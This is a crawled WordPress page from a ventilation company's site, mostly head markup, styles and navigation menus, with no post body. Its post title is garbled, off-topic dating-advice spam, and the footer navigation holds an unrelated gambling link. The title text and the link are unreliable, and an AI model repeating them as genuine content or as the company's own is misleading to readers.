

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/how-to-text-your-to-share-with-him-which-he-was/
body_size: 37328
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; How to text your to share with him which he was incorrect beside me however, We nevertheless like him?</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; How to text your to share with him which he was incorrect beside me however, We nevertheless like him? Comments Feed" href="https://ajs-ventilation.com/how-to-text-your-to-share-with-him-which-he-was/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/1923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/how-to-text-your-to-share-with-him-which-he-was/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=1923' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fhow-to-text-your-to-share-with-him-which-he-was%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fhow-to-text-your-to-share-with-him-which-he-was%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1923 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      How to text your to share with him which he was incorrect beside me however, We nevertheless like him?    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
